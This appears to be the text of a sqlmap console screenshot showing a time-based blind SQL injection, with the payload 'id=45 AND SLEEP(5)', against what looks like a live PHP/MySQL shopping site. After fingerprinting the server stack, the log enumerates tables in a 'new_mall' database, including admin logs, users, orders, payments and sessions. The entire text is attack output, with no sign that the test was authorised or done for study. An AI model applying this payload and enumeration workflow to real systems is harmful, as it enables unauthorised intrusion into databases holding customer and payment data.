 管理员: sqlmap
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=45 AND SLEEP(5)
---
[22:36:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0
[22:36:46] [INFO] fetching tables for database: 'new_mall'
[22:36:47] [INFO] the SQL query used returns 51 entries
[22:36:48] [INFO] retrieved: ks_admin_log
[22:36:48] [INFO] retrieved: ks_advertisement
[22:36:48] [INFO] retrieved: ks_app_user
[22:36:48] [INFO] retrieved: ks_attribute
[22:36:48] [INFO] retrieved: ks_cart
[22:36:49] [INFO] retrieved: ks_category
[22:36:49] [INFO] retrieved: ks_change_order
[22:36:50] [INFO] retrieved: ks_change_order_one
[22:36:50] [INFO] retrieved: ks_city
[22:36:50] [INFO] retrieved: ks_comment
[22:36:50] [INFO] retrieved: ks_config
[22:36:50] [INFO] retrieved: ks_discount
[22:36:51] [INFO] retrieved: ks_discount_card
[22:36:51] [INFO] retrieved: ks_good_peijian
[22:36:51] [INFO] retrieved: ks_goods
[22:36:51] [INFO] retrieved: ks_goods_attr
[22:36:51] [INFO] retrieved: ks_goods_gallery
[22:36:52] [INFO] retrieved: ks_goods_pat
[22:36:53] [INFO] retrieved: ks_goods_pic
[22:36:57] [INFO] retrieved: ks_kill
[22:37:00] [INFO] retrieved: ks_kill_user
[22:37:01] [INFO] retrieved: ks_message
[22:37:02] [INFO] retrieved: ks_news
[22:37:05] [INFO] retrieved: ks_note
[22:37:06] [INFO] retrieved: ks_order
[22:37:08] [INFO] retrieved: ks_order_action
[22:37:09] [INFO] retrieved: ks_order_copy
[22:37:10] [INFO] retrieved: ks_order_goods
[22:37:12] [INFO] retrieved: ks_order_notify
[22:37:13] [INFO] retrieved: ks_pay_log
[22:37:15] [INFO] retrieved: ks_payment
[22:37:16] [INFO] retrieved: ks_presell
[22:37:18] [INFO] retrieved: ks_presell_log
[22:37:19] [INFO] retrieved: ks_qiyeshop
[22:37:20] [INFO] retrieved: ks_region
[22:37:23] [INFO] retrieved: ks_region_copy
[22:37:23] [INFO] retrieved: ks_reserve
[22:37:26] [INFO] retrieved: ks_reserve_log
[22:37:26] [INFO] retrieved: ks_reserve_log_bak
[22:37:27] [INFO] retrieved: ks_role
[22:37:29] [INFO] retrieved: ks_session